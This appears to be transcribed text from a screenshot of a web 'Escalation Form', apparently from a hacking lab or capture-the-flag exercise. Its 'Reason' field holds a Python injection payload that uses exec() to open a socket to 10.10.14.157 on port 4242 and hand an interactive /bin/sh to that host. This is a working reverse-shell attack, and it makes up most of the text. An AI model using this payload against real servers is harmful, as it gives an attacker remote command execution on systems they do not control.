 Escalation Form
Issue:
Getting Error While Accessing Search Feature In Enterprise Platforr
Escalate To:
Admin
Link:
Asdfff
Reason:
Hello=exec("""import Socket\nimport
Subprocess\ns=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM)\ns.connect(("10.10.14.157",4242))\nsubprocess.call(["/bin
/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())""")
Send
Escalation Form Submitted To Admin And Will Be Reviewed Soon!